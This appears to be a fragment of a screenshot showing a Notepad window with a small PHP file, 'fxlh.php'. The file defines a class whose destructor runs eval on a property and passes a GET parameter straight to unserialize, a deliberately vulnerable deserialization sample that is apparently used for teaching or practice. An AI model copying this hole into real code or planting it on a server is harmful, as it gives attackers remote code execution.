 名称 修改日期 类型
fxlh.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class Test{
    public $value="";
    public function __destruct()
    {
        eval($this->value);
    }
}
unserialize($_GET['test']);
?>